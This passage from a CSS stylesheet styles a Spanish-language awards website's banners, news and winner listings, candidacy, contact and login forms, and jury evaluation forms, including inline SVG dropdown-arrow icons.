  margin-bottom: 30px;
}
.banner-categorias .banner-categorias-bloques ul li .titulo {
  padding: 0 25px;
  font-size: 1rem;
  font-family: "Avenir-Black", sans-serif;
  margin: 0;
  line-height: 1.2rem;
}
.banner-categorias .banner-categorias-bloques ul li .texto {
  padding: 0 25px;
  font-size: 0.9rem;
  line-height: 1.2rem;
}
.banner-categorias .banner-categorias-bloques ul li .footer {
  padding: 10px 25px;
  font-size: 1.2rem;
  font-family: "Avenir-Black", sans-serif;
}
.banner-categorias .wrapper-banner-categorias-info {
  background: url(../img/home/bg-banner-home-amarillo.png) center bottom no-repeat #fbdc7a;
  padding: 30px 0 30px 0;
}
@media (min-width: 60em) {
  .banner-categorias .wrapper-banner-categorias-info {
    padding: 130px 0 30px 0;
  }
}
.banner-categorias .wrapper-banner-categorias-info .banner-categorias-info {
  margin: 30px 15px;
  max-width: 750px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (min-width: 60em) {
  .banner-categorias .wrapper-banner-categorias-info .banner-categorias-info {
    margin: 30px auto;
  }
}
.banner-categorias .wrapper-banner-categorias-info .banner-categorias-info .banner-logo {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 15%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
  max-width: 15%;
}
.banner-categorias .wrapper-banner-categorias-info .banner-categorias-info .banner-content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 85%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 85%;
          flex: 0 0 85%;
  max-width: 85%;
}
.banner-categorias .wrapper-banner-categorias-info .banner-categorias-info .banner-content strong {
  font-family: "Avenir-Black", sans-serif;
}
.banner-categorias .wrapper-banner-categorias-info .banner-categorias-info .banner-content p {
  margin: 0;
}
.banner-categorias .wrapper-banner-categorias-info .banner-categorias-acciones {
  margin: 20px auto 20px auto;
  max-width: 750px;
  text-align: center;
}

.bloque-view-home-noticias {
  max-width: 1240px;
  width: 100%;
  margin: 80px auto 50px auto;
}
.bloque-view-home-noticias h2 {
  font-family: "Avenir-Black", sans-serif;
  font-size: 2rem;
  margin-bottom: 45px;
  text-align: center;
}
.bloque-view-home-noticias ul.noticias-lista-home {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (min-width: 60em) {
  .bloque-view-home-noticias ul.noticias-lista-home {
    -webkit-justify-content: space-around;
        -ms-flex-pack: distribute;
            justify-content: space-around;
  }
}
.bloque-view-home-noticias ul.noticias-lista-home li {
  background-color: white;
  text-align: center;
  list-style: none;
  margin: 10px 15px;
  padding-bottom: 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 90%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 90%;
          flex: 0 0 90%;
  max-width: 90%;
}
@media (min-width: 60em) {
  .bloque-view-home-noticias ul.noticias-lista-home li {
    margin: 0 0 25px 0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 30%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    max-width: 30%;
  }
}
.bloque-view-home-noticias ul.noticias-lista-home li .titulo-categoria {
  padding: 0px 20px 0 20px;
  font-size: 0.95rem;
}
.bloque-view-home-noticias ul.noticias-lista-home li .titulo-ganador a {
  font-weight: bold;
  padding: 0 35px 25px 35px;
  color: #3c080d;
  text-decoration: none;
}
.bloque-view-home-noticias ul.noticias-lista-home li .titulo-ganador a:hover, .bloque-view-home-noticias ul.noticias-lista-home li .titulo-ganador a:focus, .bloque-view-home-noticias ul.noticias-lista-home li .titulo-ganador a.current {
  text-decoration: underline;
}
.bloque-view-home-noticias .acciones {
  text-align: center;
  margin-top: 60px;
}

ul.noticias-lista-page {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0 0 50px 0 !important;
}
ul.noticias-lista-page li {
  background-color: white;
  text-align: center;
  list-style: none;
  margin: 10px 15px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 90%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 90%;
          flex: 0 0 90%;
  max-width: 90%;
}
@media (min-width: 60em) {
  ul.noticias-lista-page li {
    margin: 10px 1%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 30%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    max-width: 30%;
  }
}
ul.noticias-lista-page li .titulo-categoria {
  padding: 0 35px 0 35px;
  font-size: 0.95rem;
}
ul.noticias-lista-page li .views-field-title a {
  font-weight: bold;
  padding: 10px 35px 0px 35px;
  color: #3c080d;
  text-decoration: none;
  display: block;
}
ul.noticias-lista-page li .views-field-title a:hover, ul.noticias-lista-page li .views-field-title a:focus, ul.noticias-lista-page li .views-field-title a.current {
  text-decoration: underline;
}
ul.noticias-lista-page li .views-field-field-noticia-entradilla {
  padding: 0 20px 20px 20px;
  font-size: 0.95rem;
}

body.page-4 h3 {
  text-align: center;
}
body.page-4 ul.ganadores-lista-page {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 0 0 50px 0 !important;
}
body.page-4 ul.ganadores-lista-page li {
  border: 1px solid #524e4e;
  background-color: white;
  text-align: center;
  list-style: none;
  margin: 10px 15px;
  padding-bottom: 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  body.page-4 ul.ganadores-lista-page li {
    margin: 10px 1%;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 30%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    max-width: 30%;
  }
}
body.page-4 ul.ganadores-lista-page li .titulo-categoria {
  padding: 0 35px;
  font-size: 1rem;
}
body.page-4 ul.ganadores-lista-page li .titulo-ganador a {
  font-weight: bold;
  padding: 0 35px;
  color: #3c080d;
  text-decoration: none;
  display: block;
}
body.page-4 ul.ganadores-lista-page li .titulo-ganador a:hover, body.page-4 ul.ganadores-lista-page li .titulo-ganador a:focus, body.page-4 ul.ganadores-lista-page li .titulo-ganador a.current {
  text-decoration: underline;
}
body.page-4 ul.ganadores-lista-page li .views-field-title {
  padding: 10px 20px 0px 20px;
}
body.page-4 ul.ganadores-lista-page li .views-field-title a {
  font-weight: bold;
  text-decoration: none;
  color: #1F2228;
}
body.page-4 ul.ganadores-lista-page li .views-field-title a:hover, body.page-4 ul.ganadores-lista-page li .views-field-title a:focus {
  color: #3c080d;
}
body.page-4 ul.ganadores-lista-page li .views-field-field-noticia-entradilla {
  padding: 0 20px 10px 20px;
}

ul.noticias-lista-home li,
ul.noticias-lista-page li {
  border: 1px solid #524e4e;
}

body.page-3 h2,
body.page-36 h2 {
  font-family: "Avenir-Black", sans-serif;
  font-size: 2rem;
}
body.page-3 .listado-bases,
body.page-36 .listado-bases {
  margin: 40px 0 40px 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
body.page-3 .listado-bases li,
body.page-36 .listado-bases li {
  list-style: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 20px;
}
@media (min-width: 60em) {
  body.page-3 .listado-bases li,
  body.page-36 .listado-bases li {
    min-width: 450px;
  }
}
body.page-3 .listado-bases li a,
body.page-36 .listado-bases li a {
  text-decoration: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #707070;
  margin-right: 40px;
  color: #403f3f;
}
body.page-3 .listado-bases li a .columna,
body.page-3 .listado-bases li a span,
body.page-36 .listado-bases li a .columna,
body.page-36 .listado-bases li a span {
  display: block;
}
body.page-3 .listado-bases li a .bases,
body.page-36 .listado-bases li a .bases {
  font-family: "Avenir-Black", sans-serif;
  padding: 10px 15px 0 15px;
}
body.page-3 .listado-bases li a .archivo,
body.page-36 .listado-bases li a .archivo {
  padding: 17px 15px 0 15px;
  font-size: 0.85rem;
}
body.page-3 .listado-bases li a .img-pdf,
body.page-36 .listado-bases li a .img-pdf {
  padding: 15px 0 0 20px;
}
body.page-3 .listado-bases li a:hover, body.page-3 .listado-bases li a:focus,
body.page-36 .listado-bases li a:hover,
body.page-36 .listado-bases li a:focus {
  color: #3c080d !important;
}

.banner-inscribete {
  background: url(../img/home/bg-banner-home-amarillo.png) center bottom no-repeat #1F2228;
}
.banner-inscribete .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  padding: 20px 25px;
}
@media (min-width: 60em) {
  .banner-inscribete .container {
    padding: 50px 50px;
  }
}
.banner-inscribete .container .banner-logo {
  text-align: center;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
.banner-inscribete .container .banner-logo img {
  max-width: 400px;
  margin-top: 30px;
}
@media (min-width: 60em) {
  .banner-inscribete .container .banner-logo {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 30%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    max-width: 30%;
  }
  .banner-inscribete .container .banner-logo img {
    max-width: 100%;
    margin-top: 0;
  }
}
.banner-inscribete .container .banner-content {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .banner-inscribete .container .banner-content {
    padding: 0 70px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 70%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 70%;
            flex: 0 0 70%;
    max-width: 70%;
  }
}
.banner-inscribete .container .banner-content .acciones {
  margin-top: 35px;
}
.banner-inscribete h2 {
  font-family: "Avenir-Black", sans-serif;
  font-size: 2rem;
  margin-bottom: 40px;
}

.candidatura-form h2 {
  font-size: 1.5em;
  font-family: "Avenir-Black", sans-serif;
}
.candidatura-form .form-item {
  margin-bottom: 30px;
}
.candidatura-form .form-item label {
  display: block;
  font-family: "Avenir-Light", sans-serif;
}
.candidatura-form .form-item.form-type-checkbox label {
  display: inline;
}
.candidatura-form .form-item .form-text,
.candidatura-form .form-item .form-url,
.candidatura-form .form-item .form-email {
  padding: 8px;
  border: 1px solid #707070;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  font-size: 1.125em;
  color: #1F2228;
  width: 100%;
}
.candidatura-form .form-item .form-select {
  padding: 8px;
  border: 1px solid #707070;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  font-size: 1.125em;
  color: #1F2228;
}
.candidatura-form .form-item .form-textarea {
  padding: 8px;
  border: 1px solid #707070;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  font-size: 1.125em;
  color: #1F2228;
}
.candidatura-form .form-item .form-file {
  width: 100%;
}
.candidatura-form .form-item .description {
  color: #707070;
}
.candidatura-form .form-actions a {
  padding: 9px 40px;
}

.formulario-contacto .form-item {
  margin-bottom: 30px;
}
.formulario-contacto .form-item label {
  display: block;
  font-family: "Avenir-Light", sans-serif;
}
.formulario-contacto .form-item .form-text,
.formulario-contacto .form-item .form-email {
  padding: 8px;
  border: 1px solid #707070;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  font-size: 1.125em;
  color: #1F2228;
  width: 100%;
}
.formulario-contacto .form-item .form-textarea {
  padding: 8px;
  border: 1px solid #707070;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  font-size: 1.125em;
  color: #1F2228;
}

.page-detalle-ganador {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}
.page-detalle-ganador .column-imagen {
  margin-bottom: 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .page-detalle-ganador .column-imagen {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
}
.page-detalle-ganador .column-content {
  padding: 0 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .page-detalle-ganador .column-content {
    padding: 0 30px 0 110px;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .page-detalle-ganador .column-content.sin-imagen {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
  }
}
.page-detalle-ganador .column-content p {
  margin: 0;
  font-style: italic;
}
.page-detalle-ganador .column-content .cuerpo {
  margin-top: 20px;
}
.page-detalle-ganador .column-content .cuerpo p {
  font-style: normal;
}

.page-detalle-noticia {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 20px 0;
}
.page-detalle-noticia .column-imagen {
  margin-bottom: 20px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .page-detalle-noticia .column-imagen {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 30%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 30%;
            flex: 0 0 30%;
    max-width: 30%;
  }
}
.page-detalle-noticia .column-content {
  padding: 0 40px;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}
@media (min-width: 60em) {
  .page-detalle-noticia .column-content {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 70%;
       -moz-box-flex: 0;
        -ms-flex: 0 0 70%;
            flex: 0 0 70%;
    max-width: 70%;
  }
  .page-detalle-noticia .column-content p {
    margin-top: 0;
  }
  .page-detalle-noticia .column-content .entradilla p {
    font-style: italic;
  }
}

body.path-user #block-premiosdiscapnettheme-local-tasks {
  margin: 0 auto;
  max-width: 1240px !important;
}
body.path-user .user-login-form input[type=text],
body.path-user .user-login-form input[type=password],
body.path-user .user-login-form input[type=email],
body.path-user .user-register-form input[type=text],
body.path-user .user-register-form input[type=password],
body.path-user .user-register-form input[type=email],
body.path-user .user-pass input[type=text],
body.path-user .user-pass input[type=password],
body.path-user .user-pass input[type=email] {
  padding: 8px;
  border: 1px solid #707070;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  font-size: 1.125em;
  color: #1F2228;
  width: 100%;
}
body.path-user .tabs.primary {
  margin: 0 20px;
}
@media (min-width: 60em) {
  body.path-user .tabs.primary {
    margin: 20px 0 30px;
  }
}
body.path-user .tabs.primary li {
  margin-bottom: 20px;
}
body.path-user .tabs.primary li a {
  font-size: 1rem;
  padding: 10px 25px;
}
body.path-user .tabs.primary li a.is-active {
  background-color: #1F2228;
  color: #f7f6f6;
  border: 3px solid #dcdcdc;
}
body.path-user .bloquecontenidousuariologines {
  padding: 10px 20px;
}
@media (min-width: 60em) {
  body.path-user .bloquecontenidousuariologines {
    padding: 0;
  }
}

.tabs.primary {
  text-align: center;
}

.password-strength__meter .password-strength__indicator.is-fair {
  background-color: #644507;
}
.password-strength__meter .password-strength__indicator.is-strong {
  background-color: #254b12;
}

.messages--status {
  color: #000 !important;
}

.path-candidatura a {
  color: #3c080d;
}
.path-candidatura .block-views-blockcandidatura-detalle .form-actions a {
  padding: 9px 40px;
}

.path-user .block-premios .candidaturafiltersform {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 25px;
  margin-top: 15px;
}
.path-user .block-premios .candidaturafiltersform .form-item,
.path-user .block-premios .candidaturafiltersform .form-wrapper {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
     -moz-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
  text-align: center;
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
@media (min-width: 60em) {
  .path-user .block-premios .candidaturafiltersform .form-item,
  .path-user .block-premios .candidaturafiltersform .form-wrapper {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 350px;
       -moz-box-flex: 0;
        -ms-flex: 0 0 350px;
            flex: 0 0 350px;
    max-width: 350px;
  }
}
.path-user .block-premios a {
  font-size: 1rem;
  padding: 10px 20px;
  display: inline-block;
  margin-bottom: 5px;
  margin-top: 5px;
}
.path-user .block-premios table {
  width: 100%;
  font-size: 1.1rem;
}
.path-user .block-premios table caption {
  font-size: 1.2rem;
  font-weight: bold;
  margin-bottom: 10px;
}
.path-user .block-premios table th,
.path-user .block-premios table td {
  padding: 10px 20px;
}
.path-user .block-premios table th {
  background-color: #f7f6f6;
}
.path-user .block-premios table tr {
  border: 1px solid #707070;
}
@media (min-width: 64em) {
  .path-user .block-premios table tr {
    border: 1px solid #dcdcdc;
  }
}
.path-user .block-premios table.table-resultados td {
  font-size: 1rem;
}
.path-user .block-premios table.table-resultados td::before {
  width: 100%;
  text-align: left;
}

.path-user .candidaturafiltersform {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.path-user .candidaturafiltersform select {
  border: 1px solid #dcdcdc;
  padding: 5px 10px;
  color: #333;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
  height: 42px;
  margin: 10px auto;
  min-width: 225px;
  -webkit-appearance: none;
  height: 34px;
  /* background-color: #ffffff; */
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f7f7f7));
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), -webkit-linear-gradient(top, #ffffff 0%, #f7f7f7 100%);
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), -moz-linear-gradient(top, #ffffff 0%, #f7f7f7 100%);
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), -o-linear-gradient(top, #ffffff 0%, #f7f7f7 100%);
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), linear-gradient(to bottom, #ffffff 0%, #f7f7f7 100%);
  background-repeat: no-repeat, repeat;
  background-position: right 0.7em top 50%, 0 0;
  -webkit-background-size: 0.65em auto, 100%;
     -moz-background-size: 0.65em auto, 100%;
       -o-background-size: 0.65em auto, 100%;
          background-size: 0.65em auto, 100%;
}
.path-user .candidaturafiltersform .form-actions input[type=submit],
.path-user .candidaturafiltersform .form-actions a {
  font-size: 1rem;
  line-height: 1rem;
}

.block-views-blockevaluacion-detalle,
.block-views-blockcomentario-jurado-detalle {
  margin-top: 50px;
  border-top: 1px solid #dcdcdc;
}
.block-views-blockevaluacion-detalle h2,
.block-views-blockcomentario-jurado-detalle h2 {
  margin-bottom: 10px;
}
.block-views-blockevaluacion-detalle .views-element-container,
.block-views-blockcomentario-jurado-detalle .views-element-container {
  padding: 5px 30px 30px 30px;
  background-color: #f7f6f6;
}
.block-views-blockevaluacion-detalle .views-element-container .evaluacion p,
.block-views-blockevaluacion-detalle .views-element-container .comentario p,
.block-views-blockcomentario-jurado-detalle .views-element-container .evaluacion p,
.block-views-blockcomentario-jurado-detalle .views-element-container .comentario p {
  font-weight: bold;
}

.candidaturaevaluacionform,
.candidaturavotacionjuradoform,
.candidaturaevaluacioncomentarioform,
.candidaturavotacionadministrador-premiosform,
form.confirmation {
  padding: 15px 25px;
  background-color: #f7f6f6;
}
.candidaturaevaluacionform .form-textarea,
.candidaturavotacionjuradoform .form-textarea,
.candidaturaevaluacioncomentarioform .form-textarea,
.candidaturavotacionadministrador-premiosform .form-textarea,
form.confirmation .form-textarea {
  padding: 8px;
  border: 1px solid #707070;
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
  font-size: 1.125em;
  color: #1F2228;
}
.candidaturaevaluacionform fieldset,
.candidaturavotacionjuradoform fieldset,
.candidaturaevaluacioncomentarioform fieldset,
.candidaturavotacionadministrador-premiosform fieldset,
form.confirmation fieldset {
  -webkit-border-radius: 8px;
     -moz-border-radius: 8px;
          border-radius: 8px;
}
.candidaturaevaluacionform fieldset .fieldset-legend,
.candidaturavotacionjuradoform fieldset .fieldset-legend,
.candidaturaevaluacioncomentarioform fieldset .fieldset-legend,
.candidaturavotacionadministrador-premiosform fieldset .fieldset-legend,
form.confirmation fieldset .fieldset-legend {
  padding: 0 10px;
}
.candidaturaevaluacionform fieldset .fieldset-wrapper,
.candidaturavotacionjuradoform fieldset .fieldset-wrapper,
.candidaturaevaluacioncomentarioform fieldset .fieldset-wrapper,
.candidaturavotacionadministrador-premiosform fieldset .fieldset-wrapper,
form.confirmation fieldset .fieldset-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
}
.candidaturaevaluacionform fieldset .fieldset-wrapper select,
.candidaturavotacionjuradoform fieldset .fieldset-wrapper select,
.candidaturaevaluacioncomentarioform fieldset .fieldset-wrapper select,
.candidaturavotacionadministrador-premiosform fieldset .fieldset-wrapper select,
form.confirmation fieldset .fieldset-wrapper select {
  border: 1px solid #dcdcdc;
  padding: 5px 10px;
  color: #333;
  -webkit-border-radius: 5px;
     -moz-border-radius: 5px;
          border-radius: 5px;
  height: 42px;
  margin: 10px auto;
  min-width: 175px;
  -webkit-appearance: none;
  height: 34px;
  /* background-color: #ffffff; */
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), -webkit-gradient(linear, left top, left bottom, from(#ffffff), to(#f7f7f7));
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), -webkit-linear-gradient(top, #ffffff 0%, #f7f7f7 100%);
  background-image: url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E"), -moz-linear-gradient(top, #ffffff 0%, #f7f7f7 100%);
